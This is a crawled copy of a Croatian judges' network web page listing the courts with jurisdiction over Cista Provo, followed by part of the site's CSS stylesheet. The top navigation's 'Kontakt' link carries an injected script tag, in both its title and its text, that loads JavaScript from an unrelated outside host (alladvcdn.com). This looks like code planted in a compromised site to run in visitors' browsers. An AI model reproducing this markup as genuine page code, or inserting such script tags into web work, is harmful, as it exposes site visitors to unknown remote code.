

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/nadleznost.aspx?SearchTag=Cista%20Provo&Type=sudovi&T=1
body_size: 35807
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>
    
    </script>
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="nadleznost.aspx?SearchTag=Cista+Provo&amp;Type=sudovi&amp;T=1" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="27" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uaXJhanRlJz5Eb25pcmFqdGU8L2E+PC9saT48bGk+PGEgIGhy" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTExJyB0aXRsZT0nQXVkaW9nYWxlcmlqZSc+QXVkaW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/Q2F0PTIxJyB0aXRsZT0nVmlkZW9nYWxlcmlqZSc+VmlkZW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJl" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="jSBuYWRsZcW+bm9zdGk8L2E+PC9saT48L3VsPjx1bCBpZD0nb3B0aW9ucyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="SEUgS0lOR0RPTSBPRiBUSEUgTkVUSEVSTEFORFMnLz48L2E+PC9kaXY+PGRpdiBjbGFzcz0ncGFuZWwnPjxhIGhyZWY9Imh0dHA6Ly93d3cucmVnamVyaW5nZW4ubm8vZW4vZGVwL3VkLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]/aWQ9NCI+PGltZyBzcmM9Jy91c2VyLWZvbGRlcnMvbWluIG5vcndheS5naWYnIGFsdD0nTUlO" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BCF9C732" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDgK5nbn6CQKcjfqDAQKK67jiBAKbre7CDALiz6WJDwKyoM/mAwLJwYGgCALRz6RhAqymu/QGApmkx4wGAtjisvwBAp7ijtcBAtrCo1cC7ejH8wUp84A2QrPp8cKIVRSgnpsqdX+MaA==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='nadleznost.aspx?SearchTag=Cista+Provo&Type=sudovi&T=1&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='nadleznost.aspx?SearchTag=Cista+Provo&Type=sudovi&T=1&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=nadleznost_aspx&SearchTag=Cista+Provo&Type=sudovi&T=1' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Rezultat pretrage sudova: 2 zapisa</span>
                            </div>
                        
                            

				            <div class="spacerbottom"></div>       				        
			                
                            
                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='30%'>&nbsp;Mjesto / Općina pretrage</th><th width='30%'>&nbsp;Naziv suda</th><th width='25%'>Adresa suda</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='30%'>21256 Cista Provo<br />Cista Provo, Splitsko-dalmatinska županija<br /></td><td width='30%'>Općinski sud u Imotskom</td><td width='25%'>Ante Starčevića 23, 21260 Imotski</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=35' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>2</td><td width='30%'>21256 Cista Provo<br />Cista Provo, Splitsko-dalmatinska županija<br /></td><td width='30%'>Županijski sud u Splitu</td><td width='25%'>Gundulićeva 29a, 21000 Split</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=196' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 2 (50/2)</b></td></tr></table>
			                
            			    <div class="spacerbottom"></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
            			    
                            
            			    <div class="spacerbottom"></div>

		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Nadležnost</span></h3>
           				
				            <div class="element-box">
					            <span id="lbl_desc1">Karta nadležnosti</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option value="pp">Policijske postaje</option>
	<option selected="selected" value="sudovi">Općinski i županijski sudovi</option>
	<option value="sudovi2">Prekršajni sudovi</option>
	<option value="sudovi3">Trgovački sudovi</option>
	<option value="odvjetnistva">Državna odvjetništva</option>
	<option value="vjestaci">Vještaci</option>
	<option value="tumaci">Tumači</option>

</select>
                            </div>

				            <div class="input">
					            <span id="lbl_pretragakey">Mjesto</span><br />
					            <input name="txt_pretragakey" type="text" value="Cista Provo" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>

				            <div class="input">
					            <br />
					            
				            </div>
				            
                                <br />
				            
                            <br />

                            <br />
                                        				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            				            				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ?
    "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
        } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
